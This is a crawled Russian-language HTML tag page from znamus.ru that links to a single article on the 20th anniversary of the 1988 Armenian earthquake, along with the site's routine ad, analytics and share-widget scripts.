

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/gorod_spitak
body_size: 2451
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "город Спитак" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/gorod_spitak/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "город Спитак"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/zemletras_v_armenii" class="post"></a>
              <h3><a href="/page/zemletras_v_armenii" class="post">20 годовщина землетрясения в Армении (декабрь, 1988)</a></h3>
              <div class="userpic">
                <a href="/page/zemletras_v_armenii" class="post"><img width="100" height="100" src="/img/page/2008-12-03/zemletras_v_armenii/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/zemletras_v_armenii" class="post">7 декабря 1988 года 4 города и 365 поселков Армении подверглись большому разрушению, в результате мощнейшего землетрясения.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix"></ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768734369544581
body_size: 396
content:
cb__utl_cb_share_1768734369544581('1ea92d09c43527572b24fe052f11127b');